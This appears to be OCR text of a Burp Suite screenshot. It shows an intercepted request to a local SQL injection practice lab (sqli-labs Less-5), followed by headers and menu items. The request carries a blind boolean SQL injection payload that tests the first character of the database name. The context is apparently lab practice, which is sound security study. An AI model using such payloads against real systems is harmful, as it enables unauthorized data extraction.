 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /sqli/Less-5/index.php?id=1%27%20AND%20(SELECT%20SUBSTRING(database(),%201,%201))%20=%20%27s%27--+ HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/ 0.8,application/signed-
exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
15 Connection: close
16
17
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL